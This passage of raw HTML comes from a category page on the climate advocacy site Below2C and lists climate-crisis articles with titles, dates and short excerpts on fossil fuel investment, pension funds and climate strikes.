                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-header td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-crumb-container">
              <div class="entry-crumbs">
                <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate" class="entry-crumb" href="/category/climate/">Climate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Climate Crisis</span>
              </div>
            </div>
            <h1 class="entry-title td-page-title">Climate Crisis</h1>
          </div>
        </div>
        <div class="td-category-pulldown-filter td-wrapper-pulldown-filter">
          <div class="td-pulldown-filter-display-option">
            <div class="td-subcat-more">
              Latest <i class="td-icon-menu-down"></i>
            </div>
            <ul class="td-pulldown-filter-list">
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_69" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/">Latest</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_70" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/?filter_by=featured">Featured posts</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_71" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/?filter_by=popular">Most popular</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_72" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/?filter_by=popular7">7 days popular</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_73" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/?filter_by=review_high">By review score</a>
              </li>
              <li class="td-pulldown-filter-item">
                <a class="td-pulldown-category-filter-link" id="tdi_74" data-td_block_id="tdi_68" href="/category/climate/climate-crisis/?filter_by=random_posts">Random</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-grid td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td_block_wrap td_block_big_grid_2 tdi_75 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="tdi_75">
              <div id="tdi_75" class="td_block_inner">
                <div class="td-big-grid-wrapper">
                  <div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
                    <div class="td-module-thumb">
                      <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                    </div>
                    <div class="td-meta-info-container">
                      <div class="td-meta-align">
                        <div class="td-big-grid-meta">
                          <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                        </div>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T19:55:41-04:00">August 15, 2023</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-big-grid-scroll">
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" class="td-image-wrap" title="Are We Unable To Contemplate Our Own Destruction"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2023/07/July-1-017-324x160.jpg" srcset="/wp-content/uploads/2023/07/July-1-017-324x160.jpg 324w, /wp-content/uploads/2023/07/July-1-017-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Are We Unable To Contemplate Our Own Destruction, Below2C" title="Are We Unable To Contemplate Our Own Destruction"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                            <h3 class="entry-title td-module-title"><a href="/2023/07/are-we-unable-to-contemplate-our-own-destruction/" rel="bookmark" title="Are We Unable To Contemplate Our Own Destruction">Are We Unable To Contemplate Our Own Destruction</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2023/07/canada-is-on-fire-open-letter-by-seniors-for-climate-action-now/" rel="bookmark" class="td-image-wrap" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-324x160.webp" srcset="/wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-324x160.webp 324w, /wp-content/uploads/2023/06/72132a4e-6c23-40a9-b637-dd27fabf78e0-Wildfires_map_062823-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Canada Is On Fire - Open Letter by Seniors for Climate Action Now, Below2C" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                            <h3 class="entry-title td-module-title"><a href="/2023/07/canada-is-on-fire-open-letter-by-seniors-for-climate-action-now/" rel="bookmark" title="Canada Is On Fire – Open Letter by Seniors for Climate Action Now">Canada Is On Fire – Open Letter by Seniors for Climate Action Now</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
                      <div class="td-module-thumb">
                        <a href="/2023/07/our-banks-are-not-our-friends-they-are-climate-villains/" rel="bookmark" class="td-image-wrap" title="Our Banks Are Not Our Friends. They Are Climate Villains"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2023/06/FtnINznXwAA5_jQ-324x160.jpg" srcset="/wp-content/uploads/2023/06/FtnINznXwAA5_jQ-324x160.jpg 324w, /wp-content/uploads/2023/06/FtnINznXwAA5_jQ-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Our Banks Are Not Our Friends. They Are Climate Villains, Below2C" title="Our Banks Are Not Our Friends. They Are Climate Villains"></a>
                      </div>
                      <div class="td-meta-info-container">
                        <div class="td-meta-align">
                          <div class="td-big-grid-meta">
                            <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                            <h3 class="entry-title td-module-title"><a href="/2023/07/our-banks-are-not-our-friends-they-are-climate-villains/" rel="bookmark" title="Our Banks Are Not Our Friends. They Are Climate Villains">Our Banks Are Not Our Friends. They Are Climate Villains</a></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2023/06/ongoing-reckless-investment-in-fossil-fuel-expansion-by-cpp/" rel="bookmark" class="td-image-wrap" title="Ongoing Reckless Investment in Fossil Fuel Expansion by CPP"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2023/06/CBC1-Capture-324x235.jpg" srcset="/wp-content/uploads/2023/06/CBC1-Capture-324x235.jpg 324w, /wp-content/uploads/2023/06/CBC1-Capture-798x580.jpg 798w" sizes="(max-width: 324px) 100vw, 324px" alt="Ongoing Reckless Investment in Fossil Fuel Expansion by CPP, Below2C" title="Ongoing Reckless Investment in Fossil Fuel Expansion by CPP"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2023/06/ongoing-reckless-investment-in-fossil-fuel-expansion-by-cpp/" rel="bookmark" title="Ongoing Reckless Investment in Fossil Fuel Expansion by CPP">Ongoing Reckless Investment in Fossil Fuel Expansion by CPP</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-27T11:52:46-04:00">June 27, 2023</time></span> <span class="td-module-comments"><a href="/2023/06/ongoing-reckless-investment-in-fossil-fuel-expansion-by-cpp/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    The Canada Pension Plan (CPP) is the largest pension fund in Canada and one of the largest in the world. The CPPIB (Canada Pension...
                  </div>
                  <div class="td-read-more">
                    <a href="/2023/06/ongoing-reckless-investment-in-fossil-fuel-expansion-by-cpp/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2023/06/canadas-climate-villains-the-largest-barrier-to-climate-action/" rel="bookmark" class="td-image-wrap" title="Canada’s Climate Villains: the Largest Barrier to Climate Action"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2023/06/canadas-climate-villains-the-largest-barrier-to-climate-action/" rel="bookmark" title="Canada’s Climate Villains: the Largest Barrier to Climate Action">Canada’s Climate Villains: the Largest Barrier to Climate Action</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-10T09:35:22-04:00">June 10, 2023</time></span> <span class="td-module-comments"><a href="/2023/06/canadas-climate-villains-the-largest-barrier-to-climate-action/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    “It’s no accident that in Canada, climate policy after climate policy gets weakened, delayed or killed. It’s because of the actions of a small...
                  </div>
                  <div class="td-read-more">
                    <a href="/2023/06/canadas-climate-villains-the-largest-barrier-to-climate-action/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/11/investing-in-disaster/" rel="bookmark" class="td-image-wrap" title="Investing In Disaster"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2022/11/investing-in-disaster-3-324x235.jpg" alt="Investing In Disaster, Below2C" title="Investing In Disaster"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/11/investing-in-disaster/" rel="bookmark" title="Investing In Disaster">Investing In Disaster</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T11:10:35-05:00">November 17, 2022</time></span> <span class="td-module-comments"><a href="/2022/11/investing-in-disaster/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    A new briefing by Oil Change International, Investing in Disaster reveals that new oil and gas production approved to date in 2022 and at risk...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/11/investing-in-disaster/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/09/september-23-the-mother-of-all-climate-strikes/" rel="bookmark" class="td-image-wrap" title="September 23: the Mother-of-All Climate Strikes"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/09/september-23-the-mother-of-all-climate-strikes/" rel="bookmark" title="September 23: the Mother-of-All Climate Strikes">September 23: the Mother-of-All Climate Strikes</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T09:39:53-04:00">September 4, 2022</time></span> <span class="td-module-comments"><a href="/2022/09/september-23-the-mother-of-all-climate-strikes/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    The September 23 global climate strike will arguably be the mother-of-all climate strikes. Not because of the number of people who will take to...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/09/september-23-the-mother-of-all-climate-strikes/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/08/are-you-scared-scat-less-about-climate-change/" rel="bookmark" class="td-image-wrap" title="Are You Scared Scat-less About Climate Change?"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/08/are-you-scared-scat-less-about-climate-change/" rel="bookmark" title="Are You Scared Scat-less About Climate Change?">Are You Scared Scat-less About Climate Change?</a></h3>
                  <div class="td-module-meta-info">
